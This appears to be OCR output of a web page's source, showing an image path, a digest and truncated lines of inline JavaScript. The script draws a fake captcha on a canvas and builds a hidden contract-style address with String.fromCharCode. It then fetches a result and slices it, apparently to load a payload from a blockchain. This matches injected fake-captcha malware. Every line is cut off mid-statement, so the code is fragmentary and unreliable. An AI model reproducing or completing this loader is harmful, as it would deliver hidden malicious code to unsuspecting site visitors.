
Digest:
8397c3c8f7a426eb330754af599706e
Updated:
2026-06-10
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPat
{try{const q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),